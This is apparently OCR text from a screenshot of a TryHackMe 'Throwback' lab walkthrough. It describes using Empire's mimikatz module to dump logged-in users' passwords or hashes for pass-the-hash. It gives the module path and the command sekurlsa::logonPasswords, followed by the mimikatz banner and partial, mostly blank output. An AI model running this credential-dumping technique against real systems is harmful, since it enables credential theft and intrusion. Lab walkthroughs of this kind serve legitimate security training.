 TryHackMe | Throwback - Mozilla Firefox
En
12:34 AM
TryHackMe | Th
r3motecontrol/
GhostPack
BC-SECURITY/St
raw.githubusercont
someshkar/colab
colabcat.ipynb -
Throwback Hacks
SquirrelMail
google.com/url?
google.com/url?
https://tryhackme.com/room/throwback
170%
CTF
Work
We can utilize all commands within mimikatz from the module. We can dump logged in users passwords to
gather a password or hash to authenticate or pass the hash with.
1.) Select powershell/credentials/mimkatz/command
2.) sekurlsa::logonPasswords
.#####. mimikatz 2.2.0 (x64) #19041 Jul 11 2020 14:07:15
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 17114507 (00000000:0105258b)
Session : NetworkCleartext from 0
User Name :
Domain :
Logon Server :
Logon Time : 8/23/2020 1:46:00 PM
SID : S-1-5-21
msv :